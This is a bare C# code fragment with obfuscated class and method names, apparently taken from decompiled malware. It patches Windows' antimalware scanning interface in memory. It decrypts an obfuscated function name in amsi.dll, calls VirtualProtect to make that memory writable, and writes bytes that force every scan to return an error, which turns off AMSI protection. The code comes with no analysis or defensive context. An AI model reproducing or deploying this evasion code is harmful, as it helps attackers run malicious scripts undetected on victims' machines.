 IntPtr intPtr = DCPmslvtGCDAiOhxxQvq.LoadLibrary("kernel32.dll");
IntPtr procAddress = DCPmslvtGCDAiOhxxQvq.GetProcAddress(intPtr, "VirtualProtect");
DCPmslvtGCDAiOhxxQvq.VPOgAavQOcxauWShAlSF vpogAavQOcxauWShAlSF = (DCPmslvtGCDAiOhxxQvq.VPOgAavQOcxauWShAlSF)Marshal.GetDelegateForFunctionPointer(procAddress, typeof
(DCPmslvtGCDAiOhxxQvq.VPOgAavQOcxauWShAlSF));
IntPtr intPtr2 = DCPmslvtGCDAiOhxxQvq.LoadLibrary("amsi.dll");
IntPtr procAddress2 = DCPmslvtGCDAiOhxxQvq.GetProcAddress(intPtr2, Encoding.UTF8.GetString(DCPmslvtGCDAiOhxxQvq.MvljRQYEXFVoIflOHPxg(Convert.FromBase64String("8qhzRqWw9fiH/7/
a5reZMA=="), Convert.FromBase64String("iUlREPUR7NQ6ocefGLoxBty1eSNembQTSWsROZidb0A="), Convert.FromBase64String("U+YnktYGyx/j43tP2+WVyw=="))));
byte[] array;
if (IntPtr.Size == 8)
{
array = new byte[] { 184, 87, 0, 7, 128, 195 };
}
else
{
array = new byte[] { 184, 87, 0, 7, 128, 194, 24, 0 };
}
uint num;
vpogAavQOcxauWShAlSF(procAddress2, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
Marshal.Copy(array, 0, procAddress2, array.Length);
vpogAavQOcxauWShAlSF(procAddress2, (UIntPtr)((ulong)((long)array.Length)), num, out num);